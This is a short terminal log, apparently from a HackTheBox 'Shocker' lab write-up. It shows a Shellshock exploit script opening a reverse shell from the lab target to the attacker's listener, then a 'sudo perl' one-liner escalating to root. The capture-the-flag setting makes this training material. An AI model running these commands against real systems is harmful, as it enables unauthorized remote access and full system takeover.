 ┌──(kali㉿kali)-[~/Desktop/hackthebox/shocker]
└─$ python2.7 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.14 lport=1235 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> sudo perl -e 'exec "/bin/sh";'
w10.10.10.56> whoami
/bin/sh: 1:
10.10.10.56> whoami
wwhoami: not found
10.10.10.56> whoami
root
10.10.10.56>